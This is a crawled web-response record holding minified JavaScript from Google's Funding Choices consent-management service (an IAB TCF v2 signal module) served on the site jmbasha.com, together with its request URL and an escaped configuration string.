request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXvw3MavEQD5L0am-Bt1N4mvuRzWbSyTYGf9RjeKgJX2-1BhqsE3BetkFoHBZyvp-trNfPwnIZyZXhleHgHbxNvd2ZkTadBAa5_aWiaPbwlafR3ruCgRpX25bF-gNzebxbqDzbL?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDg4NTQ1LDQzMDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9ldXJvcGVhbi11bmlvbi1maW5kcy1wb3RlbnRpYWwtbGluay1iZXR3ZWVuLWhlYXJ0LWluZmxhbW1hdGlvbi1hbmQtbXJuYS1jb3ZpZC1zaG90cy8iLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -233
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxU2D613h_kVUlQwvr-DK9zrreBteJ6wmica45SePCys9sfnNQBBVC3GiU7_9sOMxDBxzYftdIZ9x8TL66d_KccckDe3kaIaBoLFqUtEcyJIkI-TBknOfuDtG-h9w0l1v2LsVkES\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWyKoSlhqh21cHt1LkWy4ZwwBhRoFVvnQXqZWQvL2JTxzeZehlckcrYzffnJXpY_X97MYTyDH59Cz3Q1tJdaess1lHmIjUH_GRt3dwA5FmUURTZzf_yd82BYunlJSV1c8wF1Hkx\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxU1hVAS9NnkgMG1CcuZdISkZoQWD1Oipmmjwrs367M-UVh46_sR3E4kudODOa-kr-MGQxpPMFC8ubNJe47UQ_JR8dSRySIW6O2ALjaPzBfGTCMHrD8RA3OOA8b2EoogfVtJSn-b\x22\x5d\x5d');}